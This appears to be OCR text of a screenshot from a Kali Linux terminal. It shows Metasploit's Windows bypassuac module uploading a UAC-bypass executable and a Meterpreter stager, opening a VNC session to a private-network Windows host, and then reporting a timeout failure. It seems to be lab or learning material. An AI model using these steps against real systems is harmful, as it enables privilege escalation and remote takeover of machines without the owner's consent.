 TightVNC: win-9burtet885g
root@kali: /home/kali
文件 动作 编辑 查看 帮助
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (401920 bytes) to 192.168.216.157
[*] Starting local TCP relay on 127.0.0.1:5900...
[*] Local TCP relay started.
[*] Launched vncviewer.
[*] VNC Server session 4 opened (192.168.216.171:4444 -> 192.168.216.157:49162)
3-02-22 11:10:37 +0800
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "win-9burtet885g"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
[-] Exploit failed [timeout-expired]: Timeout::Error execution expired
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/bypassuac) >